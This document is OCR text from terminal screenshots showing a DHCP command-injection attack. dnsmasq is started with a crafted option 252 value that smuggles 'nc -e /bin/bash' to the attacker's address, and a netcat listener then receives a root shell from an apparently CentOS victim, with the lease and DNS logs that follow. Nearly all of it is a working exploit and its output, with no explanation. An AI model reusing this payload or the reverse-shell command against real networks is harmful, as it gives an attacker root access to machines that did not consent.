 root@kali2018: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali2018:~# nc -l -p 1337 -v
listening on [any] 1337 ...
192.168.11.19: inverse host lookup failed: Unknown host
connect to [192.168.11.1] from (UNKNOWN) [192.168.11.19] 42358
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:in
ip add show ens33
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fa
00
link/ether 00:0c:29:53:80:c1 brd ff:ff:ff:ff:ff:ff
inet 192.168.11.19/24 brd 192.168.11.255 scope global dynamic e
valid_lft 43110sec preferred_lft 43110sec
inet6 fe80::2c1c:7003:a5e8:7400/64 scope link
valid_lft forever preferred_lft forever
dir
bin data etc lib media opt root sbin sys usr wwwroot
boot dev home lib64 mnt proc run srv tmp var
root@kali2018: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali2018:~# dnsmasq -dC /etc/dnsmasq.conf --dhcp-option="252,x'&nc -e /bin/bash 192.168.11
.1 1337 #"
dnsmasq: started, version 2.79 cachesize 150
dnsmasq: compile time options: IPv6 GNU-getopt DBus i18n IDN DHCP DHCPv6 no-Lua TFTP conntrack
ipset auth DNSSEC loop-detect inotify
dnsmasq-dhcp: DHCP, IP range 192.168.11.10 -- 192.168.11.20, lease time 12h
dnsmasq-dhcp: DHCP, sockets bound exclusively to interface eth0
dnsmasq: reading /etc/resolv.conf
dnsmasq: using nameserver 8.8.8.8#53
dnsmasq: using nameserver 114.114.114.114#53
dnsmasq: read /etc/hosts - 5 addresses
dnsmasq-dhcp: DHCPREQUEST(eth0) 192.168.11.19 00:0c:29:53:80:c1
dnsmasq-dhcp: DHCPACK(eth0) 192.168.11.19 00:0c:29:53:80:c1
dnsmasq: query[PTR] 19.11.168.192.in-addr.arpa from 192.168.11.19
dnsmasq: forwarded 19.11.168.192.in-addr.arpa to 8.8.8.8
dnsmasq: forwarded 19.11.168.192.in-addr.arpa to 114.114.114.114
dnsmasq: query[PTR] 19.11.168.192.in-addr.arpa from 192.168.11.19
dnsmasq: forwarded 19.11.168.192.in-addr.arpa to 8.8.8.8
dnsmasq: forwarded 19.11.168.192.in-addr.arpa to 114.114.114.114
dnsmasq: query[PTR] 19.11.168.192.in-addr.arpa from 192.168.11.19
dnsmasq: forwarded 19.11.168.192.in-addr.arpa to 8.8.8.8
dnsmasq: forwarded 19.11.168.192.in-addr.arpa to 114.114.114.114
dnsmasq: query[PTR] 19.11.168.192.in-addr.arpa from 192.168.11.19
dnsmasq: forwarded 19.11.168.192.in-addr.arpa to 8.8.8.8
dnsmasq: forwarded 19.11.168.192.in-addr.arpa to 114.114.114.114
dnsmasq: query[A] 0.centos.pool.ntp.org from 192.168.11.19
dnsmasq: forwarded 0.centos.pool.ntp.org to 8.8.8.8
dnsmasq: forwarded 0.centos.pool.ntp.org to 114.114.114.114
dnsmasq: query[AAAA] 0.centos.pool.ntp.org from 192.168.11.19
dnsmasq: forwarded 0.centos.pool.ntp.org to 8.8.8.8
dnsmasq: forwarded 0.centos.pool.ntp.org to 114.114.114.114
dnsmasq: query[A] 0.centos.pool.ntp.org from 192.168.11.19
dnsmasq: forwarded 0.centos.pool.ntp.org to 8.8.8.8
dnsmasq: forwarded 0.centos.pool.ntp.org to 114.114.114.114
dnsmasq: query[AAAA] 0.centos.pool.ntp.org from 192.168.11.19
dnsmasq: forwarded 0.centos.pool.ntp.org to 8.8.8.8
信安之路